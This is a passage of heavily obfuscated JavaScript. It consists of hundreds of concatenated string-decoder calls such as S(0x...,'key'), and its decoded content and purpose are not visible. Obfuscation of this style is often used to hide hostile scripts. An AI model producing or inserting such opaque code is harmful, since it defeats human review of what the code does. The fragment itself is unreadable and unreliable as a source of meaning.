RJ2c')+S(0xfc2,'l#XV')+S(0xbc7,'tcDo')+S(0x840,'!Nu#')+S(0x1da5,'NO0l')+S(0x15c0,'GM)R')+S(0xa0a,'R7bI')+S(0x1e5a,'k(^1')+S(0xc13,'Jt&^')+S(0xf98,'Kt9m')+S(0xa2c,'vfyp')+S(0x1201,'a)uA')+S(0xf2d,'eFqa')+S(0xcfe,'4dfP')+S(0x2ca,'!Nu#')+S(0x1c45,'tcDo')+S(0xa07,'7rc7')+S(0x167,'z]gd')+S(0x1342,'!Nu#')+S(0x1b34,'tT6j')+S(0x52f,'Kt9m')+S(0x1248,'t*oc')+S(0x19b3,'Kt9m')+S(0x796,'2xPL')+S(0x48e,'z]gd')+S(0x1502,'#(bi')+S(0x1387,'4TP8')+S(0x1f86,'r^uw')+S(0x17c9,'2xPL')+S(0x1570,'W@sN')+S(0x6dd,'tcDo')+S(0x842,'CkxV')+S(0xb33,'k(^1')+S(0x142d,'W@sN')+S(0x203,'Jt&^')+S(0xa7e,'xs6i')+S(0x18e3,'#(bi')+S(0x11d8,'qrni')+S(0x1bae,'dw86')+S(0x1b4f,'qQxs')+S(0x51e,'05t$')+S(0x747,'S#MR')+S(0x434,'eFqa')+S(0xa70,'Wayx')+S(0x5ec,'7rc7')+S(0xc97,'7rc7')+S(0x1300,'dw86')+S(0x1bf1,'z]gd')+S(0x17e9,'r^uw')+S(0x15b8,'izdS')+S(0x106c,'NO0l')+S(0xe7b,'xs6i')+S(0x15ed,'RJ2c')+S(0x5cd,'F(LP')+S(0x1a81,'4TP8')+S(0x34e,'kU1]')+S(0xa19,'a)z0')+S(0xeb7,'7rc7')+S(0x15d2,'2xPL')+S(0x1ea3,'RJ2c')+S(0x192c,'F(LP')+S(0x868,'zF(0')+S(0x1f60,'l#XV')+S(0x5a9,'yvXb')+S(0x38d,'Jt&^')+S(0xa00,'qrni')+S(0x263,'#(bi')+S(0xfd8,'NO0l')+S(0x40f,'S#MR')+S(0x669,'kU1]')+S(0x1f10,'37(x')+S(0x648,'Jt&^')+S(0xdaf,'a)z0')+S(0x156b,'tT6j')+S(0x4f9,'k(^1')+S(0x1e57,'xs6i')+S(0x1919,'k(^1')+S(0x994,')5&I')+S(0xdfa,'t*oc')+S(0x1ab,'7Ys&')+S(0x1dfd,'zF(0')+S(0x1aa,'fHK!')+S(0x229,'tT6j')+S(0x108f,'k(^1')+S(0x348,'tT6j')+S(0x67d,'Wayx')+S(0x1c17,'#(bi')+S(0xc88,'05t$')+S(0x8c3,'Scc5')+S(0x1bb6,'xdiA')+S(0x8d6,'k(^1')+S(0x17f4,'l#XV')+S(0x1bd0,'!Nu#')+S(0x16c3,'4dfP')+S(0x1084,'tcDo')+S(0x5d2,'t*oc')+S(0x1acd,'F(LP')+S(0x769,'R7bI')+S(0x1b70,'eFqa')+S(0x1139,'7rc7')+S(0x1c22,'37(x')+S(0x10ff,'1dG!')+S(0x1f41,'XUuj')+S(0x295,'37(x')+S(0xac2,'CkxV')+S(0x146a,'zF(0')+S(0x4c7,')5&I')+S(0x3d5,'2H@0')+S(0xe00,'Scc5')+S(0x144e,'qQxs')+S(0xc22,'2xPL')+S(0xfc6,'qrni')+S(0x6be,'F(LP')+S(0x1324,'t*oc')+S(0x100,'xs6i')+S(0x249,'zfwU')+S(0x370,'a)uA')+S(0x1a9a,'fHK!')+S(0x6ea,'R7bI')+S(0x79d,'05t$')+S(0x241,'2H@0')+S(0xa22,'Jt&^')+S(0x1de4,'NO0l')+S(0xcc3,'F(LP')+S(0x1b1,'!Nu#')+S(0x1332,'vfyp')+S(0x1a68,'Jt&^')+S(0x72c,'ET6C')+S(0xbea,'eFqa')+S(0x1676,'a)uA')+S(0x818,'Jt&^'))+(S(0x3c8,'GM)R')+S(0x1339,'#(bi')+S(0x1103,'Scc5')+S(0xe1b,'tcDo')+S(0x6e5,'1dG!')+S(0x1d57,'vfyp')+S(0xd7d,'GM)R')+S(0x18ad,'dw86')+S(0x1a8d,'eFqa')+S(0x1daf,'a)uA')+S(0x780,'B4MT')+S(0x10ba,'tcDo')+S(0xc1d,'4dfP')+S(0xb7b,'t*oc')+S(0x1ad4,'Jt&^')+S(0x5eb,'qQxs')+S(0x108e,'S#MR')+S(0xf79,'7rc7')+S(0x14d8,'a)uA')+S(0x75a,'RJ2c')+S(0x1db9,'eFqa')+S(0x159e,'qQxs')+S(0x433,'NO0l')+S(0x1f4a,')5&I')+S(0x1719,'1dG!')+S(0x19dc,'2xPL')+S(0x16dd,'Kt9m')+S(0x17e2,'qQxs')+S(0x10df,'k(^1')+S(0xe41,'2H@0')+S(0x183,'R7bI')+S(0x704,'k(^1')+S(0x111c,'W@sN')+S(0x5f3,'37(x')+S(0x163b,'7Ys&')+S(0x183b,'4dfP')+S(0x177a,'F(LP')+S(0xace,'tcDo')+S(0x154a,'CkxV')+S(0xfe9,'GM)R')+S(0x412,'RJ2c')+S(0x1a0d,'4TP8')+S(0x1c54,'4dfP')+S(0xe07,'1dG!')+S(0x1e5b,'yvXb')+S(0x735,'t*oc')+S(0x14d7,'qrni')+S(0x7e6,'xdiA')+S(0xf43,'dw86')+S(0x1a38,'!Nu#')+S(0xb7e,'Kt9m')+S(0x285,'t*oc')+S(0x1077,'RJ2c')+S(0x138e,'xdiA')+S(0x1f68,'ET6C')+S(0xa99,'F(LP')+S(0x14f3,'RJ2c')+S(0x1626,'GM)R')+S(0x1b74,'2H@0')+S(0x132a,'fHK!')+S(0x126,'eFqa')+S(0xc6b,'RJ2c')+S(0x1bcd,'kU1]')+S(0xc70,'vfyp')+S(0xff,'4TP8')+S(0x1140,'a)uA')+S(0x1dd4,'RJ2c')+S(0x3ca,'kU1]')+S(0x1a07,'l#XV')+S(0xcf2,'a)z0')+S(0x12ae,'vfyp')+S(0x1bd6,'NO0l')+S(0x4ed,'a)uA')+S(0x1c0c,'W@sN')+S(0x1961,'!Nu#')+S(0x30d,')5&I')+S(0x1114,'Wayx')+S(0x10a3,'W@sN')+S(0x833,'!Nu#')+S(0x12c4,'Wayx')+S(0x64d,'xdiA')+S(0x2fd,'l#XV')+S(0x2bd,'7Ys&')+S(0x1524,'xs6i')+S(0x44a,'r^uw')+S(0x6dc,'kU1]')+S(0x386,'R7bI')+S(0x827,')5&I')+S(0x1daa,'S#MR')+S(0x190a,'fHK!')+S(0x690,'tcDo')+S(0x14b1,'zfwU')+S(0x161a,')5&I')+S(0xc07,'z]gd')+S(0x149e,'S#MR')+S(0x1b39,'xdiA')+S(0x1874,'eFqa')+S(0x1403,'W@sN')+S(0x496,'dw86')+S(0x17dc,'izdS')+S(0xed3,'2H@0')+S(0x1409,'Jt&^')+S(0x899,'i@(k')+S(0x778,'#(bi')+S(0xfa0,'l#XV')+S(0xb0e,'!Nu#')+S(0x1abb,'zF(0')+S(0x1e19,'1dG!')+S(0x1787,'Jt&^')+S(0xb7f,'#(bi')+S(0x126b,'kU1]')+S(0xe27,'zfwU')+S(0x4c9,'r^uw')+S(0x1981,'W@sN')+S(0x13f0,'7rc7')+S(0x1e46,'Scc5')+S(0x713,'!Nu#')+S(0x1336,'dw86')+S(0x1caa,'r^uw')+S(0xcb4,'Kt9m')+S(0x2b3,'4TP8')+S(0x12ed,'r^uw')+S(0x1c8e,'vfyp')+S(0x62a,'a)z0')+S(0x34d,'S#MR')+S(0x23e,'4TP8')+S(0x162a,'qQxs')+S(0x804,'fHK!')+S(0x19fe,'i@(k')+S(0x10ec,'a)z0')+S(0x156d,'zfwU')+S(0xbfe,'vfyp')+S(0x1bc3,'qQxs')+S(0x134d,'a)z0')+S(0x115,'tT6j')+S(0x8c9,'eFqa')+S(0x1713,'!Nu#')+S(0xec3,'Scc5')+S(0x1bf2,'Scc5')+S(0xadd,'7Ys&')+S(0x1f8c,'tcDo')+S(0x10d1,'!Nu#')+S(0xe08,'eFqa')+S(0x1ca9,'k(^1')+S(0x1603,'z]gd')+S(0xd93,'a)uA')+S(0x189d,'GM)R')+S(0x162d,'B4MT')+S(0x16cd,'fHK!')+S(0x464,'a)uA')+S(0x119e,'yvXb')+S(0x10cd,'RJ2c')+S(0x1709,'xdiA')+S(0x8b5,'xs6i')+S(0xd3b,'S#MR')+S(0x149c,'yvXb')+S(0x201,'4TP8')+S(0x1e10,'37(x')+S(0xed0,'dw86')+S(0xa98,'Wayx')+S(0x1cbf,'a)z0')+S(0xea2,'1dG!')+S(0x99c,')5&I')+S(0xfbe,'izdS')+S(0xd60,'xdiA')+S(0xd42,'B4MT')+S(0x1090,'l#XV')+S(0x1a05,'R7bI')+S(0xa89,'i@(k')+S(0x937,'qrni')+S(0xac8,'vfyp')+S(0x1abc,'7rc7')+S(0x1a5e,'zfwU')+S(0xe57,'z]gd')+S(0x1318,'CkxV')+S(0xafd,'Scc5')+S(0xe10,'qQxs')+S(0x1488,'tcDo')+S(0x14fe,'r^uw')+S(0x99d,'qQxs')+S(0xf0,'XUuj')+S(0x1561,'t*oc')+S(0xae1,'F(LP')+S(0x171b,'t*oc')+S(0x1773,'i@(k')+S(0x1698,'1dG!')+S(0x1b19,'i@(k')+S(0xb11,'vfyp')+S(0x1efb,'kU1]')+S(0x1a3c,'!Nu#')+S(0x1032,'!Nu#')+S(0x52a,'RJ2c')+S(0x1725,'dw86')+S(0xd10,'Scc5')+S(0x227,'2xPL')+S(0x1772,'eFqa')+S(0xf1f,'37(x')+S(0x384,'05t$')+S(0x1678,'CkxV')+S(0x1f01,'t*oc'))+(S(0x1b0a,'xs6i')+S(0x1894,'1dG!')+S(0x1a44,'RJ2c')+S(0xd2c,'B4MT')+S(0xdad,'fHK!')+S(0x3ad,'tT6j')+S(0x1131,'W@sN')+S(0x1f3f,'W@sN')+S(0x98b,'zF(0')+S(0x10f2,'k(^1')+S(0x146f,'37(x')+S(0x1083,'37(x')+S(0x10e3,'RJ2c')+S(0x529,'a)z0')+S(0x19df,'W@sN')+S(0x706,'!Nu#')+S(0x5b3,'a)z0')+S(0x1ae5,'4TP8')+S(0x1e04,'#(bi')+S(0x14c0,'tT6j')+S(0x9cc,'R7bI')+S(0x1690,'vfyp')+S(0x31b,'izdS')+S(0x1459,'a)uA')+S(0xc35,'NO0l')+S(0x112e,'ET6C')+S(0x1068,'RJ2c')+S(0x6fa,'zfwU')+S(0x7b1,'a)uA')+S(0x19c7,'ET6C')+S(0x1d0f,'vfyp')+S(0xdf8,'izdS')+S(0x175b,'tcDo')+S(0x169a,'#(bi')+S(0xae4,'S#MR')+S(0x476,'Wayx')+S(0x14c7,'l#XV')+S(0x1f0a,'r^uw')+S(0xa60,'eFqa')+S(0x1f2a,'yvXb')+S(0x27b,'W@sN')+S(0xb3b,'tcDo')+S(0x1245,'dw86')+S(0xcfa,'t*oc')+S(0x161,'RJ2c')+S(0x2d5,'qQxs')+S(0x1f1a,'CkxV')+S(0x66a,'z]gd')+S(0x14e5,'z]gd')+S(0x1145,'fHK!')+S(0xb82,'i@(k')+S(0x35c,'qrni')+S(0x1044,'kU1]')+S(0x11e5,'eFqa')+S(0xb71,'2H@0')+S(0xddf,'2H@0')+S(0x1d78,'Scc5')+S(0xe44,'l#XV')+S(0x1a72,'7Ys&')+S(0x524,'zF(0')+S(0x8b7,'a)uA')+S(0x3dc,'GM)R')+S(0x5c2,'qQxs')+S(0xf61,'zF(0')+S(0x2e0,'2xPL')+S(0x1944,'dw86')+S(0x158b,')5&I')+S(0x1191,'zfwU')+S(0x389,'Jt&^')+S(0x10d0,'i@(k')+S(0xae6,'7rc7')+S(0x1f62,'B4MT')+S(0x10ac,'l#XV')+S(0x1015,'RJ2c')+S(0xbed,'xdiA')+S(0x2fb,'4dfP')+S(0x184b,'tT6j')+S(0x1bbc,'#(bi')+S(0x1c60,'kU1]')+S(0x88f,'t*oc')+S(0xa8,'Kt9m')+S(0x1ba3,'l#XV')+S(0x701,'1dG!')+S(0x1689,'Kt9m')+S(0xaeb,'05t$')+S(0x17f9,'W@sN')+S(0x1afa,'Scc5')+S(0x10bb,'Wayx')+S(0x1912,'Jt&^')+S(0x49e,'4TP8')+S(0x1d23,'a)uA')+S(0x187d,'a)uA')+S(0xaa6,'t*oc')+S(0x6f1,'eFqa')+S(0x1df1,'Wayx')+S(0x1a0b,'1dG!')+S(0x16ab,'fHK!')+S(0x78f,'z]gd')+S(0x1ee0,'t*oc')+S(0x1a6c,'k(^1')+S(0x13ba,'Jt&^')+S(0xcc4,'4dfP')+S(0x1fad,'l#XV')+S(0x164,'t*oc')+S(0x1ac0,'tT6j')+S(0xc33,'fHK!')+S(0xaf6,'F(LP')+S(0xec1,'XUuj')+S(0x1be4,'2xPL')+S(0x1b3a,'GM)R')+S(0x19b8,'a)z0')+S(0x1851,'1dG!')+S(0x6ad,'izdS')+S(0x153,'CkxV')+S(0x844,'05t$')+S(0x9df,'a)z0')+S(0x132b,'#(bi')+S(0x733,'yvXb')+S(0x5b9,'yvXb')+S(0x157c,'R7bI')+S(0xe72,'vfyp')+S(0xf0f,'CkxV')+S(0x1816,'izdS')+S(0x4d9,'qrni')+S(0x132f,'tT6j')+S(0xa35,'1dG!')+S(0x13ff,'S#MR')+S(0xc34,'1dG!')+S(0x1d94,'05t$')+S(0x128f,'kU1]')+S(0x7dc,'7Ys&')+S(0x1dd8,'qQxs')+S(0x1f99,'ET6C')+S(0xef9,'z]gd')+S(0x2e3,'qrni')+S(0x174a,'tT6j')+S(0xeea,'1dG!')+S(0x14d5,'W@sN')+S(0x585,'k(^1')+S(0x61a,'tcDo')+S(0xe4d,'zF(0')+S(0xeb3,'R7bI')+S(0xa4b,'i@(k')+S(0x6ac,'NO0l')+S(0x5f1,'Scc5')+S(0x19fc,'z]gd')+S(0x1d85,'B4MT')+S(0xf78,'t*oc')+S(0x15e3,'S#MR')+S(0x397,'zF(0')+S(0x1c9e,'xs6i')+S(0x390,'fHK!')+S(0x14ed,'vfyp')+S(0x15eb,'4TP8')+S(0x13a9,'k(^1')+S(0x322,'l#XV')+S(0x1789,'i@(k')+S(0x9c9,'qrni')+S(0x13dc,'4TP8')+S(0xa73,'Scc5')+S(0x1af6,'t*oc')+S(0x1e9d,'xs6i')+S(0x17c0,'#(bi')+S(0x1138,'kU1]')+S(0x1ee9,'kU1]')+S(0x4c8,'vfyp')+S(0x18f6,'i@(k')+S(0x1c1b,'i@(k')+S(0x1cd3,'dw86')+S(0x1ce0,'i@(k')+S(0x1a8b,'2H@0')+S(0x10b4,'a)uA')+S(0x1457,'R7bI')+S(0xc53,'NO0l')+S(0xbd8,'GM)R')+S(0xfb3,')5&I')+S(0x17fb,'Wayx')+S(0x1bba,')5&I')+S(0xfdc,'izdS')+S(0x5f2,'W@sN')+S(0x192,'2H@0')+S(0xf4a,'i@(k')+S(0x554,'#(bi')+S(0x1add,'NO0l')+S(0x641,'4TP8')+S(0x11c6,'Wayx')+S(0x13b1,'R7bI')+S(0x284,'qrni')+S(0x128e,'Scc5')+S(0xd2d,'tT6j')+S(0xe2,'R7bI')+S(0x11b6,'yvXb')+S(0xcdd,'37(x')+S(0x1f00,'2xPL')+S(0xff2,'2H@0')+S(0x743,'Scc5')+S(0x630,'S#MR')+S(0x1496,'ET6C')+S(0x10ae,'2H@0')+S(0x4e3,'fHK!'))+(S(0x1611,'RJ2c')+S(0xf92,'qQxs')+S(0x1204,'t*oc')+S(0x18fc,'yvXb')+S(0x1bd2,'NO0l')+S(0x1929,'W@sN')+S(0x42b,'a)uA')+S(0x3db,'NO0l')+S(0x659,')5&I')+S(0x27d,'XUuj')+S(0x346,'tT6j')+S(0xee2,'05t$')+S(0x1cbb,'XUuj')+S(0x9a4,'z]gd')+S(0x1a66,'NO0l')+S(0x1107,'F(LP')+S(0xaa2,'7rc7')+S(0x642,'7Ys&')+S(0x250,'vfyp')+S(0x8c0,'B4MT')+S(0x1767,'05t$')+S(0x1681,'Wayx')+S(0xb64,'tcDo')+S(0x5dc,'fHK!')+S(0xfb7,')5&I')+S(0x731,'Kt9m')+S(0xae7,'S#MR')+S(0xde9,'#(bi')+S(0xaf9,'05t$')+S(0x67a,'qrni')+S(0x1323,'05t$')+S(0x283,'xs6i')+S(0x12ca,'37(x')+S(0x1516,'k(^1')+S(0x1b8e,'dw86')+S(0x1b89,'k(^1')+S(0x12a3,'i@(k')+S(0x3bc,'qQxs')+S(0x189e,'37(x')+S(0x1c06,'05t$')+S(0x11f7,'!Nu#')+S(0x192e,'2xPL')+S(0x1863,'yvXb')+S(0x1ae7,'fHK!')+S(0xa8d,'qrni')+S(0x1d07,'#(bi')+S(0x22e,'XUuj')+S(0x1290,'qQxs')+S(0x125a,'t*oc')+S(0xbdc,'l#XV')+S(0x1135,'#(bi')+S(0x1227,'a)z0')+S(0x27f,'yvXb')+S(0x536,'Kt9m')+S(0xd46,'eFqa')+S(0xf3,'W@sN')+S(0x1685,'zF(0')+S(0x1263,'r^uw')+S(0x1c37,'#(bi')+S(0x1ea9,'yvXb')+S(0x117e,'eFqa')+S(0x16aa,'NO0l')+S(0x1871,'tT6j')+S(0xb21,'05t$')+S(0x2d1,'Kt9m')+S(0x266,'vfyp')+S(0x1909,'eFqa')+S(0xd4b,'R7bI')+S(0x11d7,'F(LP')+S(0xad5,'W@sN')+S(0x19b1,'7Ys&')+S(0x1d42,'37(x')+S(0x1c15,'#(bi')+S(0x171c,'eFqa')+S(0xc0,'yvXb')+S(0x17ad,'Kt9m')+S(0x1235,'a)z0')+S(0x1872,'RJ2c')+S(0x1889,'qrni')+S(0x1043,'4TP8')+S(0xe30,'CkxV')+S(0x1a9b,'XUuj')+S(0xa15,'zfwU')+S(0x1e1f,'a)z0')+S(0xac4,'zF(0')+S(0xbf6,'fHK!')+S(0x155b,'7Ys&')+S(0x16a0,'GM)R')+S(0x959,'7Ys&')+S(0x1283,'R7bI')+S(0x8aa,'zfwU')+S(0x1a4,'37(x')+S(0xd39,'t*oc')+S(0x10d4,'S#MR')+S(0x13ae,')5&I')+S(0x1a14,'05t$')+S(0x1c24,'S#MR')+S(0x107c,'Jt&^')+S(0x1203,'W@sN')+S(0xc66,'#(bi')+S(0x2e8,'k(^1')+S(0x4f1,'S#MR')+S(0x13c0,'r^uw')+S(0x16fb,'fHK!')+S(0xc89,'Kt9m')+S(0x15a1,'!Nu#')+S(0x1cea,'t*oc')+S(0x1193,'i@(k')+S(0x16e1,'S#MR')+S(0x93c,'CkxV')+S(0x11f4,'XUuj')+S(0x123c,'7rc7')+S(0x717,'Kt9m')+S(0x1796,'dw86')+S(0xeb9,'ET6C')+S(0xe4c,'l#XV')+S(0x1df2,'eFqa')+S(0x1780,'1dG!')+S(0x766,'a)z0')+S(0x15fd,'ET6C')+S(0x1d2e,'qQxs')+S(0x8d4,'l#XV')+S(0xa9e,'4TP8')+S(0xd8,'#(bi')+S(0x80f,'xdiA')+S(0xea,'a)z0')+S(0xf6f,'fHK!')+S(0x293,'B4MT')+S(0x7a4,'kU1]')+S(0x20a,'Scc5')+S(0x1e05,'XUuj')+S(0xf84,')5&I')+S(0x919,'#(bi')+S(0x13d0,'Scc5')+S(0xeb,'eFqa')+S(0xf35,'4dfP')+S(0xbe,'F(LP')+S(0x4c2,'fHK!')+S(0x144a,'37(x')+S(0x1ce1,')5&I')+S(0x9a2,'Jt&^')+S(0x1ce4,'eFqa')+S(0x161d,'4TP8')+S(0x966,'Wayx')+S(0x155d,'tT6j')+S(0x19c8,'XUuj')+S(0x3ce,'CkxV')+S(0xa1b,'4dfP')+S(0x6f6,'qQxs')+S(0x8f2,'37(x')+S(0x72b,'W@sN')+S(0xd7c,'a)uA')+S(0x4be,'l#XV')+S(0x11e6,'R7bI')+S(0x1d19,'CkxV')+S(0xc74,'F(LP')+S(0x1a8f,'r^uw')+S(0xf87,'k(^1')+S(0xa59,'i@(k')+S(0x377,'F(LP')+S(0x13e9,'4dfP')+S(0x1d04,'qrni')+S(0x1b7c,'Jt&^')+S(0x8a7,'z]gd')+S(0x148b,'eFqa')+S(0x1dd3,'vfyp')+S(0xb39,'t*oc')+S(0x454,'vfyp')+S(0x437,'W@sN')+S(0x114f,'k(^1')+S(0x1e9b,'kU1]')+S(0x150f,'yvXb')+S(0x1078,'!Nu#')+S(0x1da3,'#(bi')+S(0x1f1b,'a)z0')+S(0x183d,'!Nu#')+S(0x1f93,'XUuj')+S(0x1067,'k(^1')+S(0x1002,'qQxs')+S(0xbf,'05t$')+S(0x1b4b,'RJ2c')+S(0x35b,'1dG!')+S(0x4e7,'qQxs')+S(0x1ae2,'Wayx')+S(0x1b37,'zfwU')+S(0x195,'vfyp')+S(0x750,'W@sN')+S(0xe64,'4dfP')+S(0x1a99,'2H@0')+S(0x1c16,'zfwU')+S(0xd0a,'Jt&^')+S(0x17f6,'!Nu#')+S(0x1419,'izdS')+S(0x12e2,'tT6j')+S(0x12bc,'S#MR')+S(0x158e,'37(x')+S(0x1a6e,'r^uw')+S(0xcee,'Scc5')+S(0x19d0,'a)uA')+S(0xd49,'#(bi'))+(S(0x222,'tcDo')+S(0x1433,'W@sN')+S(0x37a,'Jt&^')+S(0x1e85,'qQxs')+S(0xa37,'tT6j')+S(0x1b92,'4TP8')+S(0x611,'t*oc')+S(0x3af,'NO0l')+S(0xb0c,'z]gd')+S(0xf9b,'Scc5')+S(0xb9,'F(LP')+S(0x198d,'l#XV')+S(0x18e6,'37(x')+S(0x1168,'zF(0')+S(0x1301,'l#XV')+S(0x97c,'zfwU')+S(0x1350,'zfwU')+S(0x17ed,'4dfP')+S(0x30b,'CkxV')+S(0x77b,'Wayx')+S(0x14e8,'zF(0')+S(0xf37,'qQxs')+S(0x8bc,'#(bi')+S(0x13be,'XUuj')+S(0x1f64,'zfwU')+S(0x116b,'k(^1')+S(0x1592,'W@sN')+S(0x1c09,'qQxs')+S(0x33e,'t*oc')+S(0xcf5,'37(x')+S(0x1233,'2H@0')+S(0x1754,'#(bi')+S(0x19c2,'qQxs')+S(0x12f6,'Kt9m')+S(0xca9,'xdiA')+S(0x147e,'izdS')+S(0x485,'S#MR')+S(0x18cb,'zF(0')+S(0x48d,'Kt9m')+S(0x1b8d,'ET6C')+S(0x4c3,'Kt9m')+S(0x14b9,'r^uw')+S(0x381,'i@(k')+S(0x1333,'a)uA')+S(0x2c7,'37(x')+S(0x1eb2,'R7bI')+S(0x1a46,'k(^1')+S(0x1bd7,'Kt9m')+S(0xa45,'i@(k')+S(0x148c,'fHK!')+S(0x131f,'l#XV')+S(0x141a,'kU1]')+S(0x1ea,'xs6i')+S(0x1a15,'B4MT')+S(0x495,'tcDo')+S(0x8cb,'tT6j')+S(0xb73,'1dG!')+S(0x180e,')5&I')+S(0x81a,'xdiA')+S(0x106f,'F(LP')+S(0x410,'kU1]')+S(0x121e,'XUuj')+S(0xe39,'S#MR')+S(0xaaa,'Kt9m')+S(0x1b9c,'RJ2c')+S(0xd74,'NO0l')+S(0x86a,'05t$')+S(0x136f,'i@(k')+S(0xe71,'vfyp')+S(0xd03,'kU1]')+S(0x1ca0,'qQxs')+S(0x66b,'l#XV')+S(0xcb,'!Nu#')+S(0xf53,'R7bI')+S(0xfaf,'CkxV')+S(0xebc,'RJ2c')+S(0x350,'k(^1')+S(0x1932,'a)uA')+S(0x1ef1,'xs6i')+S(0xa08,'qQxs')+S(0xbb1,'k(^1')+S(0x1f75,'05t$')+S(0xb5f,'05t$')+S(0xba9,'1dG!')+S(0x666,'l#XV')+S(0xe34,'a)uA')+S(0x886,'B4MT')+S(0x1a22,'Jt&^')+S(0xecd,'ET6C')+S(0x1869,'F(LP')+S(0x8af,'B4MT')+S(0x19e4,'zF(0')+S(0x175c,'7Ys&')+S(0x1f2b,'xdiA')+S(0xc1,'a)z0')+S(0x341,'4dfP')+S(0x1e83,'GM)R')+S(0x1aba,'Jt&^')+S(0x1176,'vfyp')+S(0xdcd,'2xPL')+S(0x627,'R7bI')+S(0x777,'W@sN')+S(0xed7,'2xPL')+S(0xda8,'dw86')+S(0x1648,'05t$')+S(0xd87,'zfwU')+S(0x1f72,'qQxs')+S(0x1371,')5&I')+S(0x1bf5,'qrni')+S(0x144c,'4TP8')+S(0x1d82,'dw86')+S(0xc5f,'fHK!')+S(0x1cd0,'!Nu#')+S(0x1a39,'R7bI')+S(0x505,'i@(k')+S(0x104b,'r^uw')+S(0xce0,'Scc5')+S(0x1d44,'izdS')+S(0x1e82,'ET6C')+S(0x40d,'GM)R')+S(0x1ff,'GM)R')+S(0x1ed0,'yvXb')+S(0x915,'a)z0')+S(0xa7b,'CkxV')+S(0x1b60,'Scc5')+S(0x14ab,'z]gd')+S(0x1e28,'RJ2c')+S(0x8bb,'tT6j')+S(0xbf5,'2H@0')+S(0xed2,'zfwU')+S(0x14c5,'r^uw')+S(0x1ef9,'B4MT')+S(0x1e16,'Scc5')+S(0x1622,'z]gd')+S(0x6df,'CkxV')+S(0x1da7,'l#XV')+S(0xee3,'yvXb')+S(0x1314,'XUuj')+S(0x530,'a)uA')+S(0x13e6,'!Nu#')+S(0x1b85,'a)uA')+S(0x1b5c,'a)uA')+S(0x16a3,'r^uw')+S(0x6cc,'a)uA')+S(0x6e0,'RJ2c')+S(0x929,'fHK!')+S(0x1050,'Jt&^')+S(0x282,'Jt&^')+S(0x1270,'i@(k')+S(0x12f1,'7Ys&')+S(0x1a7b,'t*oc')+S(0x1251,'dw86')+S(0x138b,'izdS')+S(0x7e1,'Jt&^')+S(0x1893,'GM)R')+S(0x13f9,'1dG!')+S(0xec7,'F(LP')+S(0x1978,'Kt9m')+S(0x19eb,'dw86')+S(0x541,'l#XV')+S(0x9e9,'zfwU')+S(0x1aed,'tcDo')+S(0x14f7,'2xPL')+S(0xdbd,'37(x')+S(0xde0,'k(^1')+S(0x1129,'4dfP')+S(0x160d,'r^uw')+S(0x1b67,'Kt9m')+S(0x1eb9,'fHK!')+S(0x1de6,')5&I')+S(0xe9,'!Nu#')+S(0x420,')5&I')+S(0x118b,'yvXb')+S(0x16be,'fHK!')+S(0x1b4,'Scc5')+S(0x1738,'7rc7')+S(0x1e1d,'fHK!')+S(0x8cc,'F(LP')+S(0x1b1d,'zF(0')+S(0x428,'xs6i')+S(0x1aca,'xdiA')+S(0x23b,'r^uw')+S(0xb3d,'a)uA')+S(0x1943,'xs6i')+S(0x186a,'RJ2c')+S(0x146c,'Wayx')+S(0x1dcb,'z]gd')+S(0x7a7,'r^uw')+S(0x121d,'kU1]')+S(0x19a1,'B4MT')+S(0x26f,'CkxV')+S(0x8a2,'k(^1')+S(0x1069,'NO0l')+S(0x928,'z]gd')+S(0xa1e,'37(x')+S(0x25a,'fHK!')+S(0x194f,'B4MT')+S(0x1c58,'qQxs')+S(0x26d,'dw86')+S(0x327,'a)uA'))+(S(0xef2,'7rc7')+S(0x7ec,'NO0l')+S(0x1156,'Scc5')+S(0xe26,'#(bi')+S(0xe84,'05t$')+S(0x1f4,'dw86')+S(0xc5d,'xdiA')+S(0x141c,'i@(k')+S(0x9db,'Wayx')+S(0x86c,'a)uA')+S(0x19d3,'#(bi')+S(0xa18,'7rc7')+S(0x607,'tcDo')+S(0xc31,'qQxs')+S(0x1c0d,'Wayx')+S(0xb15,')5&I')+S(0x7c7,'yvXb')+S(0x1397,'tT6j')+S(0x8de,'F(LP')+S(0x17b4,'4dfP')+S(0xa39,'i@(k')+S(0xbb,')5&I')+S(0x1088,'!Nu#')+S(0xfd9,'fHK!')+S(0x54f,'F(LP')+S(0x1a40,'Kt9m')+S(0x108a,'S#MR')+S(0x7e9,'Wayx')+S(0x19c,'05t$')+S(0xb8d,'dw86')+S(0x197f,'7rc7')+S(0x126f,'4dfP')+S(0xe95,'i@(k')+S(0x997,'R7bI')+S(0x1bac,'4TP8')+S(0xaa,'2H@0')+S(0x1363,'#(bi')+S(0xbda,'R7bI')+S(0x7eb,'Kt9m')+S(0x140c,'F(LP')+S(0x1b81,'qQxs')+S(0x482,'r^uw')+S(0x1c35,'B4MT')+S(0x1f77,'S#MR')+S(0x1435,'4dfP')+S(0x1f15,'1dG!')+S(0x19bd,'F(LP')+S(0x40e,'zF(0')+S(0x1d14,'2H@0')+S(0x137d,'7Ys&')+S(0x1fa0,'yvXb')+S(0xee1,'Scc5')+S(0x4f6,'a)z0')+S(0x8e1,'r^uw')+S(0x6b8,'Kt9m')+S(0xec9,'7rc7')+S(0x270,'7Ys&')+S(0x97e,'05t$')+S(0x1741,'a)z0')+S(0x139d,'k(^1')+S(0x175a,'ET6C')+S(0x908,'05t$')+S(0x3df,'7rc7')+S(0x218,'eFqa')+S(0xf1c,'ET6C')+S(0xf97,'B4MT')+S(0x19f2,'CkxV')+S(0x2af,'ET6C')+S(0x1729,'NO0l')+S(0x192f,'kU1]')+S(0x138f,'i@(k')+S(0x1549,'2H@0')+S(0x6d5,'#(bi')+S(0x122c,'S#MR')+S(0x1309,'xdiA')+S(0x1c2d,'izdS')+S(0x158c,'7Ys&')+S(0x219,'tcDo')+S(0x7b9,'1dG!')+S(0x1e38,'XUuj')+S(0xda,'qrni')+S(0x119d,'zfwU')+S(0x89a,'Scc5')+S(0x1c87,'4dfP')+S(0xebf,'qQxs')+S(0xd98,'a)uA')+S(0x9bf,'F(LP')+S(0x16f1,'Wayx')+S(0x17d8,'z]gd')+S(0x816,'Jt&^')+S(0xbbd,'!Nu#')+S(0x8b3,'F(LP')+S(0x1880,'izdS')+S(0x14e1,'CkxV')+S(0xbc6,'qrni')+S(0x1d6,'GM)R')+S(0x1a2d,'vfyp')+S(0x1f16,'a)z0')+S(0x19e3,'#(bi')+S(0x1146,'a)z0')+S(0xbd7,'xs6i')+S(0x1383,'B4MT')+S(0xf46,'vfyp')+S(0x1acf,'4dfP')+S(0x6ba,'XUuj')+S(0x14ce,'vfyp')+S(0xf00,'l#XV')+S(0x1599,'xs6